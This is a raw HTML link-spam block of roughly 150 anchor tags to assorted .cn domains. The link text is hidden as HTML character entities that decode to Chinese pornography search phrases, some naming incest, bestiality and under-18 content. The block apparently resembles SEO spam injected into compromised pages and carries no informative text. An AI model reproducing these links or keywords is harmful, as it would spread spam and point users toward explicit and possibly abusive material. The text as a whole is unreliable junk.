<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BB4;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hinduism.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://168rnb.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://xiaxi668.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://qianmeiren.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://electrocorp.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://longbaunh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://openzone.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhumama.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csjxl.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://cnmke.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://xnvista.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkdak.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;aa</a>|
<a href="http://leshinet.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sfind.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://aslen168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://ruralservice.com.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnnip.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://d8mn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://12aw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://cnsht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sugarpill.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://txread.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://nchssnzpcgs.cn" target="_blank">&#x64CD;&#x64CD;&#x64CD;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://yymjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://canon123.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fzycgd.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://storecode.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aadl.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://thcha.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fidog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://qielv.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;a&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5927;&#x7247;
&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cabotine.cn" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://fullia.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://menway.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yg23.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cwnv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://70hz.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://re86.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://124aj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuahk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sese91.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://zhumama.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hebsqkf.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;&#x7684;&#x529F;&#x80FD;&#x4ECB;&#x7ECD;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onet.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://dh323.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dimze.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://xdipfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffdqbs.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://tanwe.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pdpc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://lazybang.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://yeslala.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://8sfu.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whyy120.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://smartzy.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbtuosi.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51tongzhuang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://fatcai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://appengine.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://neichou.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://gkha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qxeq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://shiib.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n6943.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://xtljjx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqti.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6709;&#x7801;</a>|
<a href="http://turkoon.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x5B85;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uindy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gaorc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kabukiya.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://pulltex.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://newjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://czbqgz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://nccr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmyrn.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://refab.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://whwriter.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://9vcpp.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indiesound.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hailuogoutour.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mengpie.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;-</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huandy.cn" target="_blank">1000&#x90E8;&#x556A;&#x556A;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x5165;&#x798F;&#x5229;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://fixmax.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://yiqiya.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fjdlf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
